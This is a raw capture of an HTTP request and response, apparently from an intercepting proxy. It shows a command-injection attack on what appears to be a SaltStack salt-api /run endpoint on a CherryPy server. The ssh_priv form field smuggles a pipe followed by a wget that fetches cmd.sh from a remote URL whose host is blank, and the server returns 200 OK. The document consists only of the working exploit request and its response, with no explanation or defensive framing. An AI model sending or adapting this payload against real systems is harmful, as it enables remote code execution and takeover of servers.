 Request
Pretty Raw \n Actions
1 POST /run HTTP/1.1
2 Host: 118.193.36.37:51375
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/x-yaml
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 108
12
13 token=123123&client=ssh&tgt=*&fun=a&roster=flyoung&ssh_priv=aaa|wget%20http:// /cmd.sh%3b
14
15
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/x-yaml
3 Server: CherryPy/18.6.0
4 Date: Wed, 09 Jun 2021 10:15:42 GMT
5 Allow: GET, HEAD, POST
6 Access-Control-Allow-Origin: *
7 Access-Control-Expose-Headers: GET, POST
8 Access-Control-Allow-Credentials: true
9 Vary: Accept-Encoding
10 Content-Length: 13
11 Connection: close
12
13 return:
14 - {}
15